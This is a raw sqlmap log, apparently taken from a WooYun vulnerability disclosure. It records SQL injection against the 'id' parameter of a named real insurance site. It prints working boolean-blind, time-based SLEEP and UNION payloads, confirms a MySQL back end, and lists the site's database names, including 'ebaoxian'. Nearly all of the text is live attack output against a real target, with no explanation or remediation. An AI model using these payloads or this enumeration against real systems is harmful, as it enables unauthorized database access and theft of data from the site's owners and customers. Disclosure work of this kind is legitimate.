 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=264004' AND 9863=9863 AND 'QkzE'='QkzE
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=264004' AND (SELECT * FROM (SELECT(SLEEP(5)))QyuF) AND 'WlCs'='W
lCs
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=-7399' UNION ALL SELECT 97,97,CONCAT(0x71786b7171,0x42746c69676a
4d484677,0x7162767071),97--
---
[18:54:47] [INFO] testing MySQL
[18:54:47] [INFO] confirming MySQL
[18:54:47] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[18:54:47] [INFO] fetching database names
[18:54:47] [INFO] the SQL query used returns 5 entries
[18:54:47] [INFO] resumed: information_schema
[18:54:47] [INFO] resumed: ebaoxian
[18:54:47] [INFO] resumed: mysql
[18:54:47] [INFO] resumed: performance_schema
[18:54:47] [INFO] resumed: test
available databases [5]:
[*] ebaoxian
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
www.wooyun.org
[18:54:47] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\www.cninsure.net'